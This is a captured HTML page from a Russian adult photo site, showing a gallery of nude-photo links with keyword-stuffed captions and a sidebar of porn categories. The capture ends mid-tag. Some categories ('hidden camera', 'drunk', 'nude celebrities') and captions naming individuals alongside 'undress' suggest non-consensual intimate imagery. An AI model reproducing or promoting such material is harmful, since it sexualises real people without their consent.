

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ttelka.com/64064-krasivye-devushki-odetye-i-razdetye-70-foto.html
body_size: 11939
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="yandex-verification" content="63bac22936eaab09" />
<meta name="google-site-verification" content="9PtfeQLCwmBEQgFVjVltgaf78oga7Oxwwqtk0aj_G7w" />
<meta charset="utf-8">
<title>Красивые девушки одетые и раздетые (70 фото) - порно ttelka.com</title>
<meta name="description" content="Скачать - Красивые девушки одетые и раздетые (70 фото).  Девушки в одежде и без одежды Самые красивые раздетые женщины Раздетые девушки без одежды Девушки одетые и раздетые Красивые девушки одеты и раздеты Голые женщины без одежды Девушки одетые и раздетые Девушки одетые и раздетые Диана Турлюн кастинг undress Худые женщины раздетые Диана Турлюн кастинг">
<meta name="keywords" content="раздетые, Девушки, одетые, одежды, женщины, Красивые, девушки, Одетые, одежде, Голые, Турлюн, одетая, undress, кастинг, раздетая, раздеты, Диана, одеты, Девушка, красивые">
<meta property="og:site_name" content="Эротические фото голых некрасивых девушек и эротика красивых">
<meta property="og:type" content="article">
<meta property="og:title" content="Красивые девушки одетые и раздетые (70 фото)">
<meta property="og:url" content="https://ttelka.com/64064-krasivye-devushki-odetye-i-razdetye-70-foto.html">
<meta property="og:image" content="https://ttelka.com/uploads/posts/2023-01/1673808908_1-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-1.jpg">
<meta property="og:description" content="Скачать - Красивые девушки одетые и раздетые (70 фото).  Девушки в одежде и без одежды Самые красивые раздетые женщины Раздетые девушки без одежды Девушки одетые и раздетые Красивые девушки одеты и раздеты Голые женщины без одежды Девушки одетые и раздетые Девушки одетые и раздетые Диана Турлюн кастинг undress Худые женщины раздетые Диана Турлюн кастинг">
<link rel="search" type="application/opensearchdescription+xml" href="https://ttelka.com/index.php?do=opensearch" title="Эротические фото голых некрасивых девушек и эротика красивых">
<link rel="canonical" href="https://ttelka.com/64064-krasivye-devushki-odetye-i-razdetye-70-foto.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/ico.png" type="image/png"/>
<link rel="stylesheet" type="text/css" href="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/road-snow/style/styles.css&amp;1" />
</head>
<body>
<div class="wrap clearfix" id="wrap"><div class="wrap-inner">
<header class="top-long"><div class="top center">
<a href="/" class="logotype" title="На главную">Ttelka.com</a><div class="age">18+</div>
<div class="speedbar nowrap icon-left"><i class="fa fa-home"></i><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://ttelka.com/" itemprop="item"><span itemprop="name">Главная</span></a></span>  »  Красивые девушки одетые и раздетые (70 фото)</span></div>
<div class="show-menu button" id="show-menu"><i class="fa fa-hand-pointer-o"></i></div>
<div class="search-box"><form id="quicksearch" method="post">
<input type="hidden" name="do" value="search" />
<input type="hidden" name="subaction" value="search" /><div class="search-inner">
<input id="story" name="story" placeholder="Поиск..." type="text" />
<button type="submit" title="Найти"><i class="fa fa-search"></i></button>
</div></form></div></div>
</header>
<nav class="menu-inner" id="menu-inner"><ul class="flex-row center"></ul></nav>
<div class="main center">

<div class="full-inner clearfix"><aside class="full-side-left">
<div class="sidebox"><div class="sidebox-t">Разделы сайта</div>

<div class="sidebox-c side-menu">
<ul>
<li><a href="/photo/">Порно на испанском</a></li>
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж в Москве</a></li>
<li><a href="/nekrasiv/">Некрасивые</a></li>
<li><a href="/tolstuhi/">Толстухи</a></li>
<li><a href="/strashnie/">Cтрашные люди</a></li>
<li><a href="/erotika/">Фото эротика</a></li>
<li><a href="/siski/">Большие сиськи</a></li>
<li><a href="/bele/">В нижнем белье</a></li>

<li><a href="/popki/">Голые попки</a></li>
<li><a href="/chastnoe/">Частные фото</a></li>
<li><a href="/striptis/">Женский стриптиз</a></li>
<li><a href="/znamenitosti/">Голые знаменитости</a></li>
<li><a href="/japon/">Японки</a></li>
<li><a href="/suchki/">Сучки</a></li>
<li><a href="/zrelye/">Зрелые женщины</a></li>
<li><a href="/skrytayakamera/">Скрытая камера</a></li>
<li><a href="/vbane/">В бане</a></li>
<li><a href="/pjanye/">Пьяные</a></li>
<li><a href="/sekretarshi/">Секретарши</a></li>
<li><a href="/medsestry/">Медсестры</a></li>
<li><a href="/sportsmenki/">Спортсменки</a></li>
<li><a href="/golye_domohozyaiki/">Голые домохозяйки</a></li>
<li><a href="/golye_armyanochki/">Голые армяночки</a></li>
<li><a href="/golye_stuardessy/">Голые стюардессы</a></li>
<li><a href="/golye_lysye/">Голые лысые</a></li>
<li><a href="/sitemap.xml" title="Карта сайта" target="_blank" rel="nofollow">Карта сайта</a></li>
</ul>
</div></div>
</aside>

<div class="full-cont">
<div id='dle-content'><article class="full">
<h1>Красивые девушки одетые и раздетые (70 фото)</h1>
<div class="full-meta icon-left clearfix ignore-select">

<div class="full-tools"><span></span></div>
</div>
<div class="full-text clearfix"><div style="text-align:center;"><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673808908_1-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-1.jpg||Самые красивые раздетые женщины--><img data-src="/uploads/posts/2023-01/1673808908_1-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-1.jpg" style="max-width:100%;" alt="Самые красивые раздетые женщины"><div>Самые красивые раздетые женщины</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673808968_2-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-2.jpg||Раздетые девушки без одежды--><a href="https://ttelka.com/uploads/posts/2023-01/1673808968_2-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673808968_2-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-2.jpg" style="max-width:100%;" alt="Раздетые девушки без одежды"></a><div>Раздетые девушки без одежды</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673808921_3-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-3.jpg||Девушки одетые и раздетые--><a href="https://ttelka.com/uploads/posts/2023-01/1673808921_3-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673808921_3-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-3.jpg" style="max-width:100%;" alt="Девушки одетые и раздетые"></a><div>Девушки одетые и раздетые</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673808989_4-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-4.jpg||Красивые девушки одеты и раздеты--><a href="https://ttelka.com/uploads/posts/2023-01/1673808989_4-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673808989_4-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-4.jpg" style="max-width:100%;" alt="Красивые девушки одеты и раздеты"></a><div>Красивые девушки одеты и раздеты</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673808998_5-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-5.jpg||Голые женщины без одежды--><a href="https://ttelka.com/uploads/posts/2023-01/1673808998_5-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673808998_5-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-5.jpg" style="max-width:100%;" alt="Голые женщины без одежды"></a><div>Голые женщины без одежды</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673808969_6-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-6.jpg||Девушки одетые и раздетые--><a href="https://ttelka.com/uploads/posts/2023-01/1673808969_6-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673808969_6-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-6.jpg" style="max-width:100%;" alt="Девушки одетые и раздетые"></a><div>Девушки одетые и раздетые</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673808946_7-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-7.jpg||Девушки одетые и раздетые--><a href="https://ttelka.com/uploads/posts/2023-01/1673808946_7-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673808946_7-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-7.jpg" style="max-width:100%;" alt="Девушки одетые и раздетые"></a><div>Девушки одетые и раздетые</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673808992_8-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-8.jpg||Диана Турлюн кастинг undress--><a href="https://ttelka.com/uploads/posts/2023-01/1673808992_8-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673808992_8-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-8.jpg" style="max-width:100%;" alt="Диана Турлюн кастинг undress"></a><div>Диана Турлюн кастинг undress</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673808944_9-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-9.jpg||Худые женщины раздетые--><a href="https://ttelka.com/uploads/posts/2023-01/1673808944_9-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673808944_9-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-9.jpg" style="max-width:100%;" alt="Худые женщины раздетые"></a><div>Худые женщины раздетые</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673808967_10-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-10.jpg||Диана Турлюн кастинг undress--><a href="https://ttelka.com/uploads/posts/2023-01/1673808967_10-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673808967_10-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-10.jpg" style="max-width:100%;" alt="Диана Турлюн кастинг undress"></a><div>Диана Турлюн кастинг undress</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673808965_11-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-11.jpg||Красивые женщины без одежды--><a href="https://ttelka.com/uploads/posts/2023-01/1673808965_11-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673808965_11-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-11.jpg" style="max-width:100%;" alt="Красивые женщины без одежды"></a><div>Красивые женщины без одежды</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673808987_12-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-12.jpg||Девушка одетая и раздетая--><a href="https://ttelka.com/uploads/posts/2023-01/1673808987_12-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673808987_12-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-12.jpg" style="max-width:100%;" alt="Девушка одетая и раздетая"></a><div>Девушка одетая и раздетая</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673808929_13-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-13.jpg||Девушки одетые и раздетые--><a href="https://ttelka.com/uploads/posts/2023-01/1673808929_13-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673808929_13-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-13.jpg" style="max-width:100%;" alt="Девушки одетые и раздетые"></a><div>Девушки одетые и раздетые</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673808910_14-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-14.jpg||Девушка одетая и раздетая--><a href="https://ttelka.com/uploads/posts/2023-01/1673808910_14-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673808910_14-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-14.jpg" style="max-width:100%;" alt="Девушка одетая и раздетая"></a><div>Девушка одетая и раздетая</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673809005_15-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-15.jpg||Девушки одетые и раздетые--><a href="https://ttelka.com/uploads/posts/2023-01/1673809005_15-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673809005_15-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-15.jpg" style="max-width:100%;" alt="Девушки одетые и раздетые"></a><div>Девушки одетые и раздетые</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673808987_16-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-16.jpg||Красивые девушки одеты и раздеты--><a href="https://ttelka.com/uploads/posts/2023-01/1673808987_16-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673808987_16-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-16.jpg" style="max-width:100%;" alt="Красивые девушки одеты и раздеты"></a><div>Красивые девушки одеты и раздеты</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673808953_17-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-17.jpg||Девушки одетые и раздетые--><img data-src="/uploads/posts/2023-01/1673808953_17-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-17.jpg" style="max-width:100%;" alt="Девушки одетые и раздетые"><div>Девушки одетые и раздетые</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673808914_18-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-18.jpg||Девушки одетые и раздетые--><a href="https://ttelka.com/uploads/posts/2023-01/1673808914_18-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673808914_18-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-18.jpg" style="max-width:100%;" alt="Девушки одетые и раздетые"></a><div>Девушки одетые и раздетые</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673808932_19-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-19.jpg||Девушки в одежде и без одежды--><a href="https://ttelka.com/uploads/posts/2023-01/1673808932_19-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673808932_19-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-19.jpg" style="max-width:100%;" alt="Девушки в одежде и без одежды"></a><div>Девушки в одежде и без одежды</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673809007_20-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-20.jpg||Красивые девушки одеты и раздеты--><a href="https://ttelka.com/uploads/posts/2023-01/1673809007_20-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673809007_20-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-20.jpg" style="max-width:100%;" alt="Красивые девушки одеты и раздеты"></a><div>Красивые девушки одеты и раздеты</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673808990_21-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-21.jpg||Девушки одетые и раздетые--><a href="https://ttelka.com/uploads/posts/2023-01/1673808990_21-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673808990_21-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-21.jpg" style="max-width:100%;" alt="Девушки одетые и раздетые"></a><div>Девушки одетые и раздетые</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673808935_22-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-23.jpg||Девушки одетые и раздетые--><img data-src="/uploads/posts/2023-01/1673808935_22-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-23.jpg" style="max-width:100%;" alt="Девушки одетые и раздетые"><div>Девушки одетые и раздетые</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673809012_23-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-24.jpg||Девушки одетые и раздетые--><a href="https://ttelka.com/uploads/posts/2023-01/1673809012_23-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673809012_23-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-24.jpg" style="max-width:100%;" alt="Девушки одетые и раздетые"></a><div>Девушки одетые и раздетые</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673809008_24-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-25.jpg||Одетые и раздетые красивые девушки--><a href="https://ttelka.com/uploads/posts/2023-01/1673809008_24-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673809008_24-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-25.jpg" style="max-width:100%;" alt="Одетые и раздетые красивые девушки"></a><div>Одетые и раздетые красивые девушки</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673808979_25-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-26.jpg||Линда Чейз одетая и раздетая--><a href="https://ttelka.com/uploads/posts/2023-01/1673808979_25-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673808979_25-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-26.jpg" style="max-width:100%;" alt="Линда Чейз одетая и раздетая"></a><div>Линда Чейз одетая и раздетая</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673808963_26-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-27.jpg||Девушки одетые и раздетые--><a href="https://ttelka.com/uploads/posts/2023-01/1673808963_26-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673808963_26-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-27.jpg" style="max-width:100%;" alt="Девушки одетые и раздетые"></a><div>Девушки одетые и раздетые</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673808992_27-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-28.jpg||Одетые и раздетые красивые девушки--><a href="https://ttelka.com/uploads/posts/2023-01/1673808992_27-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673808992_27-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-28.jpg" style="max-width:100%;" alt="Одетые и раздетые красивые девушки"></a><div>Одетые и раздетые красивые девушки</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673808941_28-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-29.jpg||Девушки одетые и раздетые--><img data-src="/uploads/posts/2023-01/1673808941_28-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-29.jpg" style="max-width:100%;" alt="Девушки одетые и раздетые"><div>Девушки одетые и раздетые</div><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673808996_29-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-30.jpg||Девушки одетые и раздетые--><img data-src="/uploads/posts/2023-01/1673808996_29-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-30.jpg" style="max-width:100%;" alt="Девушки одетые и раздетые"><div>Девушки одетые и раздетые</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673808978_30-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-32.jpg||Красивые в одежде и без одежды--><a href="https://ttelka.com/uploads/posts/2023-01/1673808978_30-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673808978_30-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-32.jpg" style="max-width:100%;" alt="Красивые в одежде и без одежды"></a><div>Красивые в одежде и без одежды</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673808969_31-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-33.jpg||Голые женщины без одежды--><img data-src="/uploads/posts/2023-01/1673808969_31-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-33.jpg" style="max-width:100%;" alt="Голые женщины без одежды"><div>Голые женщины без одежды</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673808964_32-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-34.jpg||Одетые и раздетые красивая--><a href="https://ttelka.com/uploads/posts/2023-01/1673808964_32-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673808964_32-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-34.jpg" style="max-width:100%;" alt="Одетые и раздетые красивая"></a><div>Одетые и раздетые красивая</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673808944_33-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-35.jpg||Голые женщины без одежды--><img data-src="/uploads/posts/2023-01/1673808944_33-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-35.jpg" style="max-width:100%;" alt="Голые женщины без одежды"><div>Голые женщины без одежды</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673808980_34-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-36.jpg||Шикарные девушки без одежды--><a href="https://ttelka.com/uploads/posts/2023-01/1673808980_34-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673808980_34-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-36.jpg" style="max-width:100%;" alt="Шикарные девушки без одежды"></a><div>Шикарные девушки без одежды</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673809019_35-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-37.jpg||Девушки одетые и раздетые--><img data-src="/uploads/posts/2023-01/1673809019_35-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-37.jpg" style="max-width:100%;" alt="Девушки одетые и раздетые"><div>Девушки одетые и раздетые</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673809000_36-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-38.jpg||Женщины полностью без одежды--><a href="https://ttelka.com/uploads/posts/2023-01/1673809000_36-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673809000_36-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-38.jpg" style="max-width:100%;" alt="Женщины полностью без одежды"></a><div>Женщины полностью без одежды</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673808970_37-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-39.jpg||Раздетые популярные девушки--><a href="https://ttelka.com/uploads/posts/2023-01/1673808970_37-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673808970_37-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-39.jpg" style="max-width:100%;" alt="Раздетые популярные девушки"></a><div>Раздетые популярные девушки</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673808960_38-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-40.jpg||Девушки одетые и раздетые--><a href="https://ttelka.com/uploads/posts/2023-01/1673808960_38-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673808960_38-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-40.jpg" style="max-width:100%;" alt="Девушки одетые и раздетые"></a><div>Девушки одетые и раздетые</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673808965_39-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-41.jpg||Девушка одетая и раздетая--><a href="https://ttelka.com/uploads/posts/2023-01/1673808965_39-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673808965_39-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-41.jpg" style="max-width:100%;" alt="Девушка одетая и раздетая"></a><div>Девушка одетая и раздетая</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673808927_40-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-42.jpg||Диана Турлюн кастинг undress--><a href="https://ttelka.com/uploads/posts/2023-01/1673808927_40-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-42.jpg" class="highslide" target="_blank"><img 